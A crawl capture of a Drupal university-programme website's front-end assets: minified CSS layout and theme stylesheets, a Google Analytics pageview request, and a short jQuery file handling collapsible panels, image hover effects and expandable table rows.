.grid-11{width:860px;}.container-16 .grid-1{width:40px;}.container-16 .grid-2{width:100px;}.container-16 .grid-3{width:160px;}.container-16 .grid-5{width:280px;}.container-16 .grid-6{width:340px;}.container-16 .grid-7{width:400px;}.container-16 .grid-9{width:520px;}.container-16 .grid-10{width:580px;}.container-16 .grid-11{width:640px;}.container-16 .grid-13{width:760px;}.container-16 .grid-14{width:820px;}.container-16 .grid-15{width:880px;}.container-12 .prefix-3,.container-16 .prefix-4{padding-left:240px;}.container-12 .prefix-6,.container-16 .prefix-8{padding-left:480px;}.container-12 .prefix-9,.container-16 .prefix-12{padding-left:720px;}.container-12 .prefix-1{padding-left:80px;}.container-12 .prefix-2{padding-left:160px;}.container-12 .prefix-4{padding-left:320px;}.container-12 .prefix-5{padding-left:400px;}.container-12 .prefix-7{padding-left:560px;}.container-12 .prefix-8{padding-left:640px;}.container-12 .prefix-10{padding-left:800px;}.container-12 .prefix-11{padding-left:880px;}.container-16 .prefix-1{padding-left:60px;}.container-16 .prefix-2{padding-left:120px;}.container-16 .prefix-3{padding-left:180px;}.container-16 .prefix-5{padding-left:300px;}.container-16 .prefix-6{padding-left:360px;}.container-16 .prefix-7{padding-left:420px;}.container-16 .prefix-9{padding-left:540px;}.container-16 .prefix-10{padding-left:600px;}.container-16 .prefix-11{padding-left:660px;}.container-16 .prefix-13{padding-left:780px;}.container-16 .prefix-14{padding-left:840px;}.container-16 .prefix-15{padding-left:900px;}.container-12 .suffix-3,.container-16 .suffix-4{padding-right:240px;}.container-12 .suffix-6,.container-16 .suffix-8{padding-right:480px;}.container-12 .suffix-9,.container-16 .suffix-12{padding-right:720px;}.container-12 .suffix-1{padding-right:80px;}.container-12 .suffix-2{padding-right:160px;}.container-12 .suffix-4{padding-right:320px;}.container-12 .suffix-5{padding-right:400px;}.container-12 .suffix-7{padding-right:560px;}.container-12 .suffix-8{padding-right:640px;}.container-12 .suffix-10{padding-right:800px;}.container-12 .suffix-11{padding-right:880px;}.container-16 .suffix-1{padding-right:60px;}.container-16 .suffix-2{padding-right:120px;}.container-16 .suffix-3{padding-right:180px;}.container-16 .suffix-5{padding-right:300px;}.container-16 .suffix-6{padding-right:360px;}.container-16 .suffix-7{padding-right:420px;}.container-16 .suffix-9{padding-right:540px;}.container-16 .suffix-10{padding-right:600px;}.container-16 .suffix-11{padding-right:660px;}.container-16 .suffix-13{padding-right:780px;}.container-16 .suffix-14{padding-right:840px;}.container-16 .suffix-15{padding-right:900px;}.container-12 .push-3,.container-16 .push-4{left:240px;}.container-12 .push-6,.container-16 .push-8{left:480px;}.container-12 .push-9,.container-16 .push-12{left:720px;}.container-12 .push-1{left:80px;}.container-12 .push-2{left:160px;}.container-12 .push-4{left:320px;}.container-12 .push-5{left:400px;}.container-12 .push-7{left:560px;}.container-12 .push-8{left:640px;}.container-12 .push-10{left:800px;}.container-12 .push-11{left:880px;}.container-16 .push-1{left:60px;}.container-16 .push-2{left:120px;}.container-16 .push-3{left:180px;}.container-16 .push-5{left:300px;}.container-16 .push-6{left:360px;}.container-16 .push-7{left:420px;}.container-16 .push-9{left:540px;}.container-16 .push-10{left:600px;}.container-16 .push-11{left:660px;}.container-16 .push-13{left:780px;}.container-16 .push-14{left:840px;}.container-16 .push-15{left:900px;}.container-12 .pull-3,.container-16 .pull-4{left:-240px;}.container-12 .pull-6,.container-16 .pull-8{left:-480px;}.container-12 .pull-9,.container-16 .pull-12{left:-720px;}.container-12 .pull-1{left:-80px;}.container-12 .pull-2{left:-160px;}.container-12 .pull-4{left:-320px;}.container-12 .pull-5{left:-400px;}.container-12 .pull-7{left:-560px;}.container-12 .pull-8{left:-640px;}.container-12 .pull-10{left:-800px;}.container-12 .pull-11{left:-880px;}.container-16 .pull-1{left:-60px;}.container-16 .pull-2{left:-120px;}.container-16 .pull-3{left:-180px;}.container-16 .pull-5{left:-300px;}.container-16 .pull-6{left:-360px;}.container-16 .pull-7{left:-420px;}.container-16 .pull-9{left:-540px;}.container-16 .pull-10{left:-600px;}.container-16 .pull-11{left:-660px;}.container-16 .pull-13{left:-780px;}.container-16 .pull-14{left:-840px;}.container-16 .pull-15{left:-900px;}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0;}* html .clearfix,*:first-child+html .clearfix{zoom:1;}
body{font-family:"Helvetica Neue",Helvetica,Arial,Geneva,sans-serif;font-size:81.3%;line-height:1.6em;margin:0;padding:0;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}a{-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;text-decoration:none;}blockquote,p{margin:1.5em 0;}p:first-child,p.first-child{margin-top:0;}img{border:none;}abbr,acronym{border-bottom:1px dotted;cursor:help;white-space:nowrap;}pre,code,kbd,samp,tt{font-size:0.846em;font-family:Monaco,monospace,sans-serif;}pre,div.codeblock{background-color:#f5f5f5;border:solid 1px #ddd;border-bottom-color:#ccc;border-right-color:#ccc;padding:1em;white-space:pre-wrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1em;padding:0;margin:24px 0 12px 0;}h1{font-size:2.153em;}h2{font-size:1.692em;}h3{font-size:1.385em;}h4{font-size:1.231em;}h5{font-size:1.077em;}h6{font-size:1em;}h1.title{margin-top:0;}h2.title{margin-top:0;margin-bottom:0.2em;}h2.block-title{font-size:1.385em;line-height:1.2;margin:0 0 0.4em 0;}h1.site-name{font-size:2.769em;margin:0 0 0.2em 0;padding:0;position:absolute;left:300px;top:32px;white-space:nowrap;}h2.site-slogan{font-size:1.077em;margin:0;padding:0;}dl{margin:1em 0;padding:0;}dt{font-size:1.231em;}dd{margin:0 0 0.4em 0;padding:0 0 0 2em;}dd:last-child{border-bottom:0;}dl dl{margin-left:1em;}ul,ol{padding:0;margin:0 0 0 1.5em;}li{margin:0;padding:0;}ul.inline,.inline .content ul{display:inline;margin-left:0;}ul.inline li,.inline .content li{display:inline;margin:0 0.5em 0 0;}li p{margin-top:0;}ul.action-links{display:block;margin:1em 0;}.action-links li{display:inline;margin:0 1em 0 0;}.action-links li a{background:url(/sites/all/themes/sky/images/gray.png) no-repeat 0 -198px;padding-left:20px;}table{border:solid #e4e2e0;border-collapse:collapse;border-width:1px 1px 0 1px;margin:1em 0;width:100%;}th{font-weight:600;text-align:left;}th,td{border:solid #e4e2e0;border-width:0 0 1px 0;padding:0.5em;vertical-align:top;}thead th:last-child,tr td:last-child{border-right:solid 1px #e4e2e0;}table .form-item,table p{margin:0;}.section-main,.section-collapsible,.region-highlighted{background:#fff;padding:1em 0;min-height:600px;}.section{position:relative;}.inner{padding:1.5em;}header{padding:1.5em 0 0 0;}.region-navigation{margin-top:2em;}.region-footer{padding:1em 0;}#block-system-help .inner{padding:1em 0;}.region-navigation .block-menu .inner,.region-navigation .block-menu-block .inner,.region-highligted .inner,.region-help .inner{padding:0;}.region-highligted .block,.region-help .block,.sidebar .block{margin:1em 0;}.sidebar .block{border-top:solid 1px #e6e4de;}.sidebar .block.first{border-top:none;}.sidebar .content{padding:0.5em 0;}#skip-link{text-align:center;}#skip-link a{display:inline-block;padding:0.7em 1em;-moz-border-radius:0 0 8px 8px;-webkit-border-bottom-left-radius:8px;-webkit-border-bottom-right-radius:8px;border-radius:0 0 8px 8px;}.region-navigation .block{font-weight:400;}.region-navigation .block-menu,.region-navigation .block-menu-block{font-size:1.231em;}.region-navigation .content ul{display:inline;list-style:none;margin:0;text-transform:lowercase;}.region-navigation .content li{display:inline;list-style:none;margin:0;padding:0;}.region-navigation .content ul a{text-decoration:none;display:inline-block;line-height:4ex;margin:0 0.4em 0 0;padding:0 2.4em;text-align:center;-moz-border-radius:8px 8px 0 0;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-radius:8px 8px 0 0;}.region-navigation .content ul ul{display:none;}.block-search .inner{padding-left:0;padding-right:0;}.region-header .block-search .inner{padding:0;}.region-collapsible .block-search .inner{padding:0px 10px 0px 10px;}.block-search input.form-text{padding-right:24px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.block-search input.form-submit{background:transparent url(/sites/all/themes/sky/images/black.png) no-repeat 0 -330px;border:none;height:16px;margin:-2em 14px 0 0;position:absolute;right:0;text-indent:-999em;width:20px;z-index:1;}.block-search .form-submit:hover,.block-search .form-submit:focus,.block-search .form-submit:active{background:#fff url(/sites/all/themes/sky/images/gray.png) no-repeat 0 -330px;border:none;cursor:pointer;}article{margin-bottom:3em;}article header{border-bottom:solid 1px #e6e4de;color:#666;font-size:0.923em;padding:0 0 0.6em 0;position:relative;}article .content{padding:1em 0;}article .field-type-image,article .content img:nth-child(even){float:right;margin:0 0 2em 2em;}article .content img:nth-child(odd){float:left;margin:0 2em 2em 0;}article .field-type-image,article .content-image-even img{float:right;margin:0 0 2em 2em;}article .content-image-odd img{float:left;margin:0 2em 2em 0;}article .links{font-size:0.923em;text-transform:lowercase;}article .links a,article .links a:visited{display:inline-block;padding:0.3em 0.8em;}.page-node- .node header .meta,.page-node- .node header .field{margin-top:1em;float:left;}.node header.with-picture{height:3.5em;height:auto !important;min-height:3.5em;padding-left:55px;}.node header .user-picture{left:0;height:40px;position:absolute;width:40px;}.node header .user-picture img{display:block;margin:0;padding:0.2em;height:40px;width:40px;}.node img{border:solid 1px #e6e4de;padding:0.5em;}.field{padding:0 0 0.5em 0;}.field .field-label{font-weight:400;}article .tags,.node header .field-type-taxonomy-term-reference{border-left:solid 1px #e6e4de;display:inline;font-style:italic;margin-left:0.6em;padding:0 0 0 0.6em;}article .tags .field-label,.node header .field-type-taxonomy-term-reference h3.field-label{display:inline;font-size:1em;font-weight:normal;margin:0;}.node .content .field-type-taxonomy-term-reference h3.field-label{font-size:1em;}h1.title span.marker{font-size:0.5em;}.preview{border:solid 1px #e6e4de;padding:0 2em;}.preview > h3{color:#999;font-size:1.077em;text-transform:uppercase;}td.revision-current{background-color:#efedeb;}.comment{border:solid 1px #e6e4de;height:80px;height:auto !important;min-height:80px;margin-bottom:1.5em;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.comment header{border:none;font-style:italic;padding:0.5em 9;position:relative;}.comment .user-picture{height:50px;position:absolute;right:0;width:50px;}.comment .user-picture img{height:50px;width:50px;}.comment span a.permalink{background:url(/sites/all/themes/sky/images/gray.png) no-repeat;display:inline-block;font-size:0.923em;height:20px;padding:0;text-indent:-999em;width:24px;}.comment header h3{margin:0;padding:0 90px 0 0;}.comment p.meta{margin-top:0;}.comment-by-node-author{background-color:#f9f8f7;}.comment .links{text-align:right;}.user-signature{font-size:0.923em;}div.tabs{border-bottom:solid 1px #e6e4e2;margin:2em 0 0 0;padding:0;}ul.tabs{display:block;padding:0;margin:0;}.tabs li{display:inline-block;margin:0 0.2em 0 0;padding:0;}.tabs a{display:block;padding:0 1em;text-decoration:none;}.tabs a:hover,.tabs a:focus,.tabs a:active,.tabs a.active{outline:0;}.tabs a.active{font-weight:600;}ul.primary{font-size:1.077em;height:4ex;line-height:4ex;margin-top:1em;}.primary a{padding:0 1em;-moz-transition:none;-webkit-transition:none;transition:none;}ul.secondary{background-color:#fff;border-top:solid 1px #e6e4e2;line-height:4ex;padding:1em 1em 0 0;position:relative;margin:0 0 1em 0;}.secondary a{font-size:0.923em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.breadcrumb{font-size:1.231em;padding:0.3em;}.breadcrumb a,.breadcrumb a:visited{display:inline-block;font-size:0.846em;line-height:28px;margin:0 0.5em;}.js .region-collapsible,.collapsible-toggle{display:none;}.js .section-collapsible{bottom:0;height:50%;height:auto !important;max-height:50%;min-height:0px;position:fixed;right:0;z-index:100;}.section-collapsible.toggle-active{overflow:auto;-moz-box-shadow:0 0 12px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 12px rgba(0,0,0,0.5);box-shadow:0 0 12px rgba(0,0,0,0.5);}.region-collapsible{padding:1.2em 0;width:350px;}.js .collapsible-toggle{border:none;display:block;font-size:1.077em;font-weight:500;margin:0;position:relative;text-transform:uppercase;}.collapsible-toggle a,.collapsible-toggle a:visited{background:#fff url(/sites/all/themes/sky/images/black.png) no-repeat 16px -315px;bottom:0;display:inline-block;height:20px;padding:1em;position:fixed;right:0;text-indent:-999em;width:20px;z-index:1;-moz-border-radius:4px 0 0 0;-webkit-border-radius:4px 0 0 0;border-radius:4px 0 0 0;-moz-box-shadow:0 0 12px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 12px rgba(0,0,0,0.5);box-shadow:0 0 12px rgba(0,0,0,0.5);}.toggle-active .collapsible-toggle a{background-position:16px -390px;position:relative;float:right;-moz-border-radius:0 0 0 4px;-webkit-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.collapsible-toggle a:hover,.collapsible-toggle a:focus,.collapsible-toggle a:active{background-image:url(/sites/all/themes/sky/images/gray.png);outline:0;}.messages{background-color:#f8fff0;border:solid 1px #be7;border-width:1px 1px 1px 16px;margin:1em 0;padding:1em;}.message-title{font-size:1.231em;font-weight:500;margin:0 0 1em 0;text-transform:uppercase;}.status{background-color:#f8fff0;color:#234600;}.warning{background-color:#fffce5;border-color:#ed5;color:#840;}.error{background-color:#fef5f1;border-color:#ed541d;color:#8c2e0b;}span.warning{background:none;border:none;color:#fda61f;font:bold 1em Tahoma,Verdana,Geneva;margin-left:0.25em;}.ok{background-color:#f8fff0;color:#234600;}span.error,.marker,form .error{background-color:transparent;color:#c00;font-weight:500;}ul.pager{display:block;margin:1.5em 0 1em 0;padding:0;text-align:right;}.pager li{display:inline-block;margin:0.5em 0.2em 0 0;}.pager a,.pager .pager-current{background-color:#efedea;display:inline-block;padding:0.2em 0.8em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.pager .pager-current{color:#000;font-weight:bold;}ul.tabs:after,ul.action-links:after,.form-item:after,.item-list:after{content:"\0020";clear:both;display:block;height:0;visibility:hidden;}* html ul.tabs,* html .action-links,* html .form-item,* html .item-list{height:1%;}* :first-child + html ul.tabs,* :first-child + html .action-links,* :first-child + html .form-item,* :first-child + html .item-list{min-height:1%;}.overlay #header,.overlay #navigation,.overlay #page-title,.overlay #sidebar-first,.overlay #sidebar-second,.overlay #footer{display:none;}
fieldset{border:solid 1px #e6e4e2;margin:1.2em 0;padding:0 0 1em 0;position:relative;}.fieldset-wrapper{padding:2.4em 1em 1em 1em;}.fieldset-description{padding:1em 0;}html.js fieldset.collapsed{border:solid 1px #e6e4e2;height:2em;}legend{display:block;color:#999;font-weight:600;font-size:0.923em;left:1em;letter-spacing:0.25em;line-height:normal;position:absolute;text-transform:uppercase;top:1em;}legend a.fieldset-title{color:#999;}.js fieldset.collapsible legend a{background:url(/sites/all/themes/sky/images/gray.png) no-repeat 0 -132px;padding-left:20px;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;transition:color 0.3s linear;}.js fieldset.collapsible legend a:hover,.js fieldset.collapsible legend a:focus,.js fieldset.collapsible legend a:active{background-image:url(/sites/all/themes/sky/images/black.png);color:#444;}.js fieldset.collapsed legend a{background-position:0 -198px;}label{cursor:pointer;font-weight:500;}.form-item label{display:block;font-size:1.077em;margin-bottom:0.2em;margin-left:3px;}.form-item .form-item label{display:inline;font-size:1em;}table label,.form-item label.option{display:inline;font-size:1em;font-weight:normal;}.form-item{margin:1.4em 0;}.fieldset-wrapper .form-item:first-child{margin-top:0.4em;}.form-item .form-item{margin:0.5em 0;}.form-type-checkbox,.form-type-radio{margin:1em 0;}.form-actions{margin-top:1em;padding:1em 0;}.filter-wrapper .fieldset-wrapper{padding:0;}input,select,textarea,button{font-family:"Helvetica Neue",Helvetica,Clean,Arial,sans-serif;font-size:99%;}input,textarea{font-size:1.077em;line-height:1.3em;}textarea.form-textarea,textarea{background-color:#fff;border:solid 2px #e6e4de;padding:0.5em;-moz-border-radius:3px 3px 0 0;-webkit-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;border-radius:3px 3px 0 0;}input.form-text,input[type=text],select[multiple=multiple]{background-color:#fff;border:solid 2px #e6e4de;padding:0.3em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}select{max-width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}button,input[type=submit],input.form-submit,.form-actions a,.form-actions a:visited,.button,a.button,a.button:visited{background:#e6e4e2 url(/sites/all/themes/sky/images/ui/ui-bg_highlight-soft_90_e6e4e2_1x100.png) 50% 50% repeat-x;border:1px solid #e6e4e2;border-bottom-color:#bbb;border-right-color:#bbb;color:#000;font-size:1em;font-weight:500;padding:0.5em 1em;margin:0 0.5em 0 0;overflow:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}button:hover,input[type=submit]:hover,input.form-submit:hover,.form-actions a:hover,.form-actions a:focus,.form-actions a:active,.button:hover,a.button:hover,a.button:focus,a.button:active{background:#d6d4d1 url(/sites/all/themes/sky/images/ui/ui-bg_highlight-soft_50_d6d4d1_1x100.png) 50% 50% repeat-x;border:1px solid #e1dedb;border-bottom-color:#aaa;border-right-color:#aaa;color:#000;cursor:pointer;}textarea:focus,input[type=password]:focus,input[type=text]:focus,select[multiple=multiple]:focus{outline:0;-moz-box-shadow:0 0 10px rgba(169,169,169,0.5);-webkit-box-shadow:0 0 10px rgba(169,169,169,0.5);border-color:rgba(213,213,213,0.7);}.description{color:#777;font-size:0.923em;line-height:1.5;}.form-item .description{margin-top:0.4em;padding-left:0.4em;}.form-required{color:#fda61f;font:bold 1em Tahoma,Verdana,Geneva;}.container-inline .form-item label{display:inline-block;}.container-inline .form-submit{font-size:0.923em;line-height:1.5em;margin:0 0.3em 0 0;padding:0.2em 1em;}.container-inline .form-actions{padding:0;}html.js input.form-autocomplete{background-position:99% 6px;}html.js input.throbbing{background-position:99% -12px;}.vertical-tabs fieldset.vertical-tabs-pane{padding:0;}.vertical-tabs .fieldset-wrapper{padding:1em 0.5em;}div.vertical-tabs,div.vertical-tabs ul.vertical-tabs-list,div.vertical-tabs ul.vertical-tabs-list li{border-color:#e6e4e2;}.vertical-tabs ul.vertical-tabs-list li{background-color:#efedea;}.vertical-tabs ul.vertical-tabs-list li a{-moz-transition:none;-webkit-transition:none;transition:none;}.vertical-tabs ul.vertical-tabs-list li a:hover,.vertical-tabs ul.vertical-tabs-list li a:focus{color:#000;outline:none;}.vertical-tabs ul.vertical-tabs-list li a:focus strong,.vertical-tabs ul.vertical-tabs-list li a:active strong,.vertical-tabs ul.vertical-tabs-list li a:hover strong{text-decoration:none;}.vertical-tabs .summary{font-size:0.923em;}
html,body{background-color:#e6e6e5;color:#000000;}#skip-link a,.tabs a,.tabs a:visited{background-color:#fffffe;color:#111111;}.tabs a:hover,.tabs a:focus,.tabs a:active,.tabs a.active,.tabs a.active:visited{background-color:#efedeb;color:#111111;}a,a:visited{color:#d74238;}a:hover,a:focus,a:active{color:#e79e9d;}.pager a:hover,.pager a:active,.pager a:focus{background-color:#d74238;color:#ffffff;}h1.site-name a,h1.site-name a:visited{color:#4c4742;text-decoration:none;}h2.site-slogan{color:#837b71;}.region-header,.region-navigation,.region-header h2.block-title,.region-navigation h2.block-title{color:#101000;}.region-header a,.region-header a:visited{color:#0679be;}.region-header a:hover,.region-header a:focus,.region-header a:active{color:#42a9ba;}.breadcrumb,footer.section,footer.section .block-title{background-color:#c7c7c7;color:#010101;}.breadcrumb a,footer.section a,footer.section a:visited{color:#ffffff;}.breadcrumb a:hover,.breadcrumb a:focus,.breadcrumb a:active,footer.section a:hover,footer.section a:focus,footer.section a:active{color:#000000;}.region-navigation .content ul a,.region-navigation .content ul a:visited{background-color:#000000;color:#ffffff;}.region-navigation .content ul a:hover,.region-navigation .content ul a:focus,.region-navigation .content ul a:active,.region-navigation .content ul a.active-trail,.region-navigation .content ul a.active-trail:visited,.region-navigation .content ul a.active,.region-navigation .content ul a.active:visited{background-color:#ffffff;color:#473e34;}article .links a,article .links a:visited{background-color:#e7e5e3;color:#100100;}article .links a:hover,article .links a:focus,article .links a:active{background-color:#d7d5d3;color:#100101;}h1.title{color:#100001;}h2.block-title{color:#5e5247;}.comment header h3 a,h2.title a{color:#100011;text-decoration:none;}
img.a{position:relative;z-index:10;left:10px;height:120px;}img.b{position:absolute;left:30px;height:120px;}img.g{position:absolute;right:10px;}img.h{position:absolute;right:10px;}


--- FILE ---
content_type: text/css
request_url: http://www.seestudies.eu/sites/default/files/css/css_NCATFMLXwcxWjoT0-xxo-OCGIpA1H9BqmtgYVrhunR8.css
body_size: 824
content:
body{font-family:"Helvetica Neue",Helvetica,Arial,Geneva,sans-serif;font-size:11pt;line-height:1.6;margin:0;padding:0;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}a{text-decoration:none;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}blockquote,p{margin:1.5em 0;}p:first-child,p.first-child{margin-top:0;}img{border:none;}abbr,acronym{border-bottom:1px dotted;cursor:help;white-space:nowrap;}pre,code,kbd,samp,tt{font-size:0.923em;font-family:Monaco,monospace,sans-serif;}pre{padding:1em;white-space:pre-wrap;}div.codeblock,pre{background-color:#eee;border:solid 1px #ddd;padding:1em;}mark{font-size:0.769em;}#toolbar,#header,#footer,div.tabs,nav.links,div.sidebar,div.breadcrumb{display:none;}#content{width:98%;}body.toolbar-drawer{padding-top:0 !important;}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1em;padding:0;margin:24px 0 12px 0;}h1{font-size:2.153em;}h2{font-size:1.692em;}h3{font-size:1.385em;}h4{font-size:1.231em;}h5{font-size:1.077em;}h6{font-size:1em;}h1.book-heading{border-bottom:solid 1px #ddd;padding-bottom:0.4em;}dl{margin:1em 0;padding:1em;}dt{font-size:1.231em;}dd{margin:0 0 0.5em 0;padding:1em 0 1em 2em;}dd:last-child{border-bottom:0;}dl dl{margin-left:1em;}ul,ol{padding:0;margin:0 0 0 1.5em;}li{margin:0;padding:0;}ul.inline,.inline .content ul{display:inline;margin-left:0;}ul.inline li,.inline .content li{display:inline;margin:0 0.5em 0 0;}li p{margin-top:0;}table{border:solid #e4e2e0;border-collapse:collapse;border-width:1px 1px 0 1px;margin:1em 0;width:100%;}th{font-weight:600;text-align:left;}th,td{border:solid #e4e2e0;border-width:0 0 1px 0;padding:0.5em;vertical-align:top;}thead th:last-child,tr td:last-child{border-right:solid 1px #e4e2e0;}table .form-item,table p{margin:0;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=910640137&t=pageview&_s=1&dl=http%3A%2F%2Fwww.seestudies.eu%2Fnode%2F32&ul=en-us%40posix&dt=Academic%20calendar%2C%20University%20of%20Belgrade%20-%20FPS%20%7C%20South-Eastern%20European%20Studies&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1480085159&gjid=1055550881&cid=196722599.1769079578&tid=UA-23204133-1&_gid=962132666.1769079578&_r=1&_slc=1&z=2021679650
body_size: -450
content:
2,cG-7M1649ZQLG

--- FILE ---
content_type: text/javascript
request_url: http://www.seestudies.eu/sites/default/files/js/js_pI9-QK-clxUAZtqTX8kjOiCIFSBsdz0lXU4WvmHH8Zk.js
body_size: 808
content:
// $Id$
(function ($) {

/**
 * Toggles the collapsible region.
 */
Drupal.behaviors.skyAdminToggle = {
  attach: function (context, settings) {
    $('.collapsible-toggle a, context').click(function() {
      $('#section-collapsible').toggleClass('toggle-active').find('.region-collapsible').slideToggle('fast');
      return false;
    });
  }
}

/**
 * CSS Help for IE.
 * - Adds even odd striping and containers for images in posts.
 * - Adds a .first-child class to the first paragraph in each wrapper.
 * - Adds a prompt containing the link to a comment for the permalink.
 */
Drupal.behaviors.skyPosts = {
  attach: function (context, settings) {
    // Detects IE6-8.
    if (!jQuery.support.leadingWhitespace) {
      $('.content p:first-child').addClass('first-child');
      $('article .content img, context').parent(':not(.field-item, .user-picture)').each(function(index) {
        var stripe = (index/2) ? 'even' : 'odd';
        $(this).wrap('<div class="content-image-' + stripe  + '"></div>');
      });
    }
    // Comment link copy promt.
    $("header span a.permalink").click( function() {
      prompt('Link to this comment:', this.href);
      return false;
    });
  }
}

})(jQuery);
;
jQuery(document).ready(function(){
jQuery("img.a,img.d,img.f,img.h").hover(
function() {
jQuery(this).stop().animate({"opacity": "0"}, "slow");
},
function() {
jQuery(this).stop().animate({"opacity": "1"}, "slow");
});
 
});

jQuery(function() {
	jQuery('tr.parent')
		.css("cursor","pointer")
		.attr("title","Click to expand/collapse")
		.click(function(){
			jQuery(this).siblings('.child-'+this.id).toggle("slow");
		});
	jQuery('tr[class^=child-]').hide().children('td');
});
;
